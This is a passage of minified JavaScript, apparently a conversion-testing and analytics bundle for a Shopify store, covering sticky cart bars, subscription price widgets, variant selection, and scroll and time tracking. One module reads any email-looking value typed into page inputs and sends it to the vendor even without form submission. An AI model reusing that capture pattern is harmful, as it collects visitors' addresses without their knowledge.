charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out").length?i(this).parents("li").addClass("cc-sold-product"):i(this).parents("li").removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(165)))).then((()=>this.insertHTML("prepend-to","body",n(166)))).then((()=>n(86)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("input").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(167)))).then((()=>{this.snippets.ccprimoButton=n(168)})).then((()=>this.insertHTML("prepend-to","body",n(169)))).then((()=>n(88)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),i=n(0);!function e(t,n){i(t).length?n():setTimeout(e,200,t,n)}(".new_black",(()=>{i(".new_black .price-CTA-wrapper .billing-label.desktop-hidden").prepend(e.snippets.ccprimoButton),i(".cc-primo-button a").on("click",(function(t){t.preventDefault(),e.trigger("clicked.cancelanytime"),i("body").addClass("cc-primo-popup-shown")})),i(".cc-primo-overlay .cc-primo-close").on("click",(function(t){t.preventDefault(),e.trigger("clicked.popupclose"),i("body").removeClass("cc-primo-popup-shown")}))})),t((()=>{i(".new_black.fixed").length?i("body").addClass("cc-atc-active"):i("body").removeClass("cc-atc-active")}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(170)))).then((()=>{this.snippets.ccsaveHprice=n(171)})).then((()=>n(90)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;function a(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}function s(){var e,n,s;window.innerWidth>990&&(!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),e=t(".cc-pricing-table-banner-wrap"),n=t(".cc-pricing-table-member-cell"),s=t(".product-form-wrapper"),e.insertAfter(s),n.insertAfter(s),a())}s(),t(window).on("resize",(function(){s()})),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{window.innerWidth>990&&a()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(172)))).then((()=>n(92)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(window).width()>=1e3&&(t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")})))}},(e,t,n)=>{"use strict";const i=n(7),r=n(10),a=n(94),s=n(2);let o,c,l;const p=()=>{},d=e=>"number"==typeof e,u=a((e=>{if(d(o)&&o>0){const t=i.get(c,{});d(t.variant)?e(0!==t.variant):s.ccart("get","userVariant",(t=>{d(t)?(i.set(c,{variant:t}),r.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){o=e.globalCG,l=e.googleAnalyticsId,c=`ccd:${e.domainId}`,u(p)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,i=!1;return function(r){i?r(n):(t.push(r),1===t.length&&e((e=>{for(n=e,i=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:i}=n(8),r=n(7),a=n(96),s=n(11),o=n(34),c=n(4),l=n(2),p=n(100),d=n(93),u=n(174),h=n(6),f=e=>void 0===e,m=e=>!f(e);const g="test",v="succeeded";const b=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),x=b?b[1]:null,w=b?b[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,b=n?e.variants.findIndex((e=>!!e)):-1,y=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return c.i(y,...t)},S=`cc:${e.id}`;let C=!1,_=!1,E=null,T=null,P=null,M=!1;function $(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const i=e.variants[n];return i&&t.usedCampaignTypes[i.type]}(n)}function z(e){r.set(S,a(e,["id"]))}const I=["pageId","timestamp","bstate","keep"];function O(n){k("state",n);const r=l.assign({},E,n);!function(n,i){if(!e.isPreview){const r=a(n,I),c=a(i,I);s(r,c)||(u.emit(`state:${e.id}`,r),z(r),o.sendState(r,t.googleAnalyticsId))}}(r,E),E=r,P.delta=n,P.campaignState=E,k("props",P),i((()=>T.updateProps(P)),`camp.${e.id}`)}function L(t){k("event",t),e.isPreview||o.event(l.assign({campaignId:E.id,variant:E.variant},t))}const N=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{f(E.variant)&&(E.variant=p(e.id,e.variants));const n=e.variants[E.variant];if(n){P={campaignState:E,onChange:O,campaign:e,variant:n,onEvent:L};const i=$(E.variant);T=new i(P,t),O({state:E.state||"shown"})}else k(`Missing variant ${E.variant}`)}));function A(){_&&(M||m(E.variant))&&(C||function(){if(m(E.variant)){const e=$(E.variant);return e&&e.skipRules(E)}return!1}())&&N()}function R(){E=function(){const t=r.get(S,{});return t.id=e.id,t}(),n&&(E.variant=b);const t=E.variant,i=(m(t)?e.variants[t]:null)?$(t):null;!i||i.needRemote(E)?l.ccart("get",`widgets.${e.id}`,(t=>{E=t||{},E.id=e.id,n&&(E.variant=b),z(a(E,I)),_=!0,A()})):(_=!0,A())}this.getRuleResult=()=>C,this.getVariant=()=>E&&E.variant,function(){if(e.isPreview)E={id:e.id,variant:e.previewVariant},N();else{const n=e.status===g;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(x){const t=w.indexOf(e)>=0;return"allow"===x?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,A()}),t.usedRules,e.id):(k("No Rule"),C=!0,A()),R(),d.isEG((e=>{M=e,A()})))}}()}},(e,t,n)=>{"use strict";var i=n(97);e.exports=function(e,t,n){if(!i(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var r="function"==typeof n,a=Object.keys(e),s={},o=0;o<a.length;o++){var c=a[o],l=e[c];t&&(-1!==t.indexOf(c)||r&&!n(l,c,e))||(s[c]=l)}return s}},(e,t,n)=>{"use strict";var i=n(98);e.exports=function(e){return i(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var i=n(99);function r(e){return!0===i(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==r(e)&&("function"==typeof(t=e.constructor)&&(!1!==r(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const i=n.filter((t=>t[0]===e))[0];if(i)return i[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let i=n*Math.random(),r=0;for(;i>e[r];)i-=e[r],r+=1;return r}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function i(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function r(e){const t=i(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=i,t.split=r,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=r(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const i=n(101),{logEvent:r}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=i.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&r({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const i=n(2),r=n(104),a=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function s(e,t,n){const s=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((o=s)&&"string"==typeof o&&a.test(o))){const a=window.location.toString(),o=r(e),c=n?n(a,o,t,s):null;!0===c?i.ccart("send","contact",{type:"emailId",value:s,src:"auto",selector:o||void 0,trackedAt:t}):!1!==c&&i.ccart("send","log",`email.src.unknown ${a} ${o} ${t} ${s}`)}var o}e.exports=function(e){i.docReady().then((()=>{if(i("input").each((t=>s(t,"load",e))),i.doc.on("change",(t=>s(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&i.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const i=n(105),r=e=>i(e,{isIdentifier:!1}),a=e=>i(e,{isIdentifier:!0});const s=e=>e.map((e=>e.join(""))).join(" "),o=e=>{const t=s(e);return!!t&&1===document.querySelectorAll(t).length};function c(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${a(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${a(e)}`))),e.id||e.className||(e.name?t.push(`[name="${r(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),o(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:c(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let i=0;i<n[e].length;i+=1)if(t.test(n[e][i])){const t=n[e][i];n[e][i]="",o(n)||(n[e][i]=t)}return n}e.exports=function(e){try{let t=c(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),s(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,i=/[ -,\.\/:-@\[\]\^`\{-~]/,r=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,a=function e(a,s){"single"!=(s=function(e,n){if(!e)return n;var i={};for(var r in n)i[r]=t.call(e,r)?e[r]:n[r];return i}(s,e.options)).quotes&&"double"!=s.quotes&&(s.quotes="single");for(var o="double"==s.quotes?'"':"'",c=s.isIdentifier,l=a.charAt(0),p="",d=0,u=a.length;d<u;){var h=a.charAt(d++),f=h.charCodeAt(),m=void 0;if(f<32||f>126){if(f>=55296&&f<=56319&&d<u){var g=a.charCodeAt(d++);56320==(64512&g)?f=((1023&f)<<10)+(1023&g)+65536:d--}m="\\"+f.toString(16).toUpperCase()+" "}else m=s.escapeEverything?n.test(h)?"\\"+h:"\\"+f.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+f.toString(16).toUpperCase()+" ":"\\"==h||!c&&('"'==h&&o==h||"'"==h&&o==h)||c&&i.test(h)?"\\"+h:h;p+=m}return c&&(/^-[-\d]/.test(p)?p="\\-"+p.slice(1):/\d/.test(l)&&(p="\\3"+l+" "+p.slice(1))),p=p.replace(r,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!c&&s.wrap?o+p+o:p};a.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},a.version="3.0.0",e.exports=a},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(n);var o=1e3;r&&"number"==typeof r.maxKeys&&(o=r.maxKeys);var c=e.length;o>0&&c>o&&(c=o);for(var l=0;l<c;++l){var p,d,u,h,f=e[l].replace(s,"%20"),m=f.indexOf(i);m>=0?(p=f.substr(0,m),d=f.substr(m+1)):(p=f,d=""),u=decodeURIComponent(p),h=decodeURIComponent(d),t(a,u)?Array.isArray(a[u])?a[u].push(h):a[u]=[a[u],h]:a[u]=h}return a}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var a=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return a+encodeURIComponent(t(e))})).join(n):a+encodeURIComponent(t(e[r]))})).filter(Boolean).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},(e,t,n)=>{var i=n(110),r=n(111);e.exports=function(e,t){return r(i,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var i=(2<<Math.log(t.length-1)/Math.LN2)-1,r=Math.ceil(1.6*i*n/t.length),a="";;)for(var s=e(r),o=0;o<r;o++){var c=s[o]&i;if(t[c]&&(a+=t[c]).length===n)return a}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return b},init:function(){return m}});const i=o(n(22)),r=n(183),a=n(3),s=n(14);function o(e){return e&&e.__esModule?e:{default:e}}let c,l,p,d,u=0;const h=100;let f=h;function m(e){p=e}function g(e,t){const n=window.ccFetch||window.fetch;let s=0,o=[];const m={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),i=n.length;let r=d-s;r>i?(r=i,o=o.concat(n)):r>0&&(o=o.concat(n.slice(0,r))),m[e]=r,s+=r}));const c=Date.now();o.forEach((e=>{e.genAt-=c})),n(p,{method:"POST",body:i.default.stringify(o)}).then((()=>{for(let n=e.length-1;n>=0;n--){const i=e[n],r=m[i],s=t[i];if(r===s.length)(0,a.removeEvents)(i,s),delete t[i],e.splice(n,1);else if(m[i]>0){const e=s.splice(0,r);(0,a.removeEvents)(i,e),t[i]=s}}f=h,u=0})).catch((()=>{f*=2,u++,u>5&&((0,r.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{g(e,t)}),f)}))}else l=c,setTimeout(v,l)}function v(){const e=(0,a.getAllTabIds)().filter(s.canFlushTab),t={};let n=0;e.forEach((e=>{const i=(0,a.getLogs)(e);t[e]=i,n+=i.length})),n?g(e,t):setTimeout(v,l)}function b(e){c=e,l=e,d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,i=e.charCodeAt(t);return i>=55296&&i<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,i){for(var r,a="",s=0,o=0,c=e.length;s<c;)r=t(e,s),o>=n&&o<i&&(a+=r),s+=r.length,o+=1;return a}function i(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,r){var a=i(t,0),s=i(r,e.length);return s==a?"":s>a?n(e,a,s):n(e,s,a)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const i=n(25);function r(e){return!/\b\d/.test(e)}function a(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function s(e,t,n){const i=e.tagName.toLowerCase();if(i&&n){if(1===n.getElementsByTagName(i).length)return t.unshift(i),!0}return!1}function o(e){const t=e.attributes,n=t.id,s=t.class,o=n&&a(n.value),c=s&&s.value.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).join(" "),l=c&&a(c.trim()),p=o&&r(o)?`#${o}`:null,d=l&&r(l)?`.${l.replace(/\s+/g,".")}`:null;return p||d}function c(e){let t=o(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const i=o(e);if(i){const e=n&&n.querySelectorAll(i);if(e&&1===e.length)return t.unshift(i),!0}return!1}function p(e,t){const n=e.parentNode;if(n){const i=n.children;for(let n=0,r=i.length;n<r;n++){const r=i[n];if(r===e){const e=c(r);if(!e)return!1;const i=`> ${e}:nth-child(${n+1})`;return t.unshift(i),!0}}}return!1}function d(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,i){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const r=t.replace(/>/,"");d(`${e}${r}${n}`,i)&&(t=r)}if(/\.\S+\.\S+/.test(t)){const r=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;r.length;){const a=r.shift()||"",s=t.replace(a,"").trim(),o=`${e}${s}${n}`.trim();if(!o.length||">"===o.charAt(0)||">"===o.charAt(o.length-1))break;d(o,i)&&(t=s)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!s(t,n,document);)l(t,n,t.parentNode)||s(t,n,t.parentNode)||p(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const i=[n.pop()];for(;n.length>1;){const e=n.pop(),r=n.join(" "),a=i.join(" "),s=`${r} ${a}`;1!==document.querySelectorAll(s).length&&e&&i.unshift(u(r,e,a,t))}i.unshift(n[0]);const r=i,a=r[0];a&&(r[0]=u("",a,r.slice(1).join(" "),t));const s=r[r.length-1];return s&&(r[r.length-1]=u(r.slice(0,-1).join(" "),s,"",t)),r.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return p},resetScrollTracking:function(){return l}});const i=n(3),r=n(15);let a=0,s=0;function o(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),s=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),o=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),c=Math.round(o/n*100);(c>=a+15||a<100&&100===c)&&((0,i.log)({event:r.EventType.pageScrolled,percent:c,docHeight:n,docWidth:s}),a=c)}function c(){clearTimeout(s),s=setTimeout(o,500)}function l(){a=0}function p(){document.addEventListener("DOMContentLoaded",o),window.addEventListener("scroll",c)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const i=n(3),r=n(15),a=1e4;let s=0,o=0,c=0;function l(){o=Date.now()}const p=500;function d(){const e=o&&Date.now()-o>a;document.hidden||e||(s+=p);const t=Math.max(3e3,Math.ceil(.2*s));s-c>=t&&((0,i.log)({event:r.EventType.timeSpent,time:s}),c=s)}function u(){s=0,o=0,c=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;s=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(d,p)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);const i=window;t.main=function(e){e.eventMiddleware=function(e,t,n){if("send"===e&&"evv1"===t){const e=i.performance&&i.performance.navigation&&i.performance.navigation.type;if("orderCompleted"===n.ccEvent&&(n.orderId=i.Shopify&&i.Shopify.checkout&&i.Shopify.checkout.order_id?i.Shopify.checkout.order_id:n.orderId,e))return null}return{action:e,target:t,arg:n}}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function i(e,t,n){if(/\[\]$/.test(t)){const i=t.substr(0,t.length-2);e[i]=e[i]||[],e[i].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:r}=n,a=n.value;r&&("radio"===n.type||"checkbox"===n.type?n.checked&&i(t,r,a):a&&i(t,r,a))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,i)=>{let r=null;const{name:a}=i,s="email"===i.type,o=i.hasAttribute("required")||i.hasAttribute("data-cc-required");if("text"===i.type||s){const e=i.value.trim();o&&!e.length?r=`${a} is required`:s&&e.length&&!n.test(e)&&(r="Invalid email.")}else"checkbox"===i.type&&o&&!i.checked&&(r=`${a} is required`);r&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const i=n%2?"#FAA":null;t.style.background=i,n+=1,n<9&&setTimeout(e,150)}),0)}(i))})),!t}},e=>{"use strict";e.exports="<style>.price-wrapper .sub-title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:-25px;left:50%;-webkit-transform:translateX(20%);transform:translateX(20%)}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-sec"> Cancel anytime </div> '},e=>{"use strict";e.exports="<style>.cc-atc-scroll-active .cc-select-section-59929934{display:block}.cc-select-section-59929934{position:fixed;bottom:65px;width:150px;left:0;right:0;margin:0 auto;text-align:center;z-index:2;display:none}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button{display:flex;width:100%;flex-wrap:nowrap;align-items:center;justify-content:center;padding:11px 0;font-size:16px;font-weight:600;background:#000;color:#fff;border-radius:10px;border:0;box-shadow:2px 2px 6px 1px #898989}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg{width:20px;margin-left:8px}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg path{fill:#29bf11}body .zsiq_custommain{z-index:22!important}body .uwy{z-index:22!important}body.overflow-hidden-mobile .zsiq_custommain{z-index:22!important;pointer-events:none}</style>"},e=>{"use strict";e.exports=' <div class="cc-select-section-59929934"> <div class="cc-select-section-wrap"> <button class="cc-sticky-sort-filter-Button" role="button">Sort &amp; Filter <svg class="icon icon-filter" aria-hidden="true" focusable="false" 